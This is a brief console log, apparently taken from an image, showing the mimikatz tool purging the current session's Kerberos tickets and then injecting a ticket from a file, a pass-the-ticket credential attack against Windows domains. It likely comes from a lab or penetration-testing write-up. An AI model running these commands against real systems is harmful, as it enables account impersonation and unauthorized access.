 .#####.   mimikatz 2.2.0 (x64) #18362 Nov 25 2019 02:50:28
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptt reallys.kiribi
* File: 'reallys.kiribi': OK